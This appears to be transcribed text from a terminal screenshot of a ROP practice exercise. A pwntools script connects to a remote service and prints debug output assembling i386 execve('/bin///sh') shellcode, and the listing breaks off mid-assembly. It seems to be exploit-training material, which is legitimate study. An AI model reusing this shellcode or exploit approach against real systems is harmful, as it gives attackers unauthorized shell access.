 violetta@violetta-Genius: ~/桌面/ddh/ROP三道练习
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
violetta@violetta-Genius:~/桌面/ddh/ROP三道练习$ python l2
[+] Opening connection to 202.197.58.168 on port 20002: Done
[DEBUG] cpp -C -nostdinc -undef -P -I/home/violetta/.local/lib/python2.7/site-pa
ckages/pwnlib/data/includes /dev/stdin
[DEBUG] Assembling
.section .shellcode,"awx"
.global _start
.global __start
_start:
__start:
.intel_syntax noprefix
/* execve(path='/bin///sh', argv=['sh'], envp=0) */
/* push '/bin///sh\x00' */
push 0x68
push 0x732f2f2f
push 0x6e69622f
mov ebx, esp
/* push argument array ['sh\x00'] */
/* push 'sh\x00\x00' */
push 0x1010101
xor dword ptr [esp], 0x1016972
xor ecx, ecx
push ecx /* null terminate */
push 4